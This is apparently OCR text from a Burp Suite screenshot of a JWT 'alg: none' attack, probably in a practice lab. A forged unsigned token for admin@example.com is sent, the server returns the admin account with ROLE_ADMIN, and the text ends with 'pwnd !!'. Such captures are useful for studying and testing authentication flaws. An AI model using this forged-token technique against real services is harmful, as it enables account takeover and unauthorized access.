 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex JSON Web Tokens \n
{
"alg": "none"
}
{
"sub": "admin@example.com",
"role": "user",
"iat": 1715128282,
"exp": 1715733082
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Wed May 15
00:31:22 UTC
2024
[iat] Issued at -
Wed May 08
00:31:22 UTC
2024
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Wed, 08 May 2024 03:33:15 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
12 Pragma: no-cache
13 Expires: 0
14 X-Frame-Options: DENY
15 Content-Length: 232
16
17 {
"id":5,
"name":"Admin",
"email":"admin@example.com",
"number":"9010203040",
"picture_url":null,
"video_url":"data:image/jpeg;base64,B7HoBfK09fDx0A==",
"video_name":"Admin_video",
"available_credit":100.0,
"video_id":27,
"role":"ROLE_ADMIN"
}
pwnd !!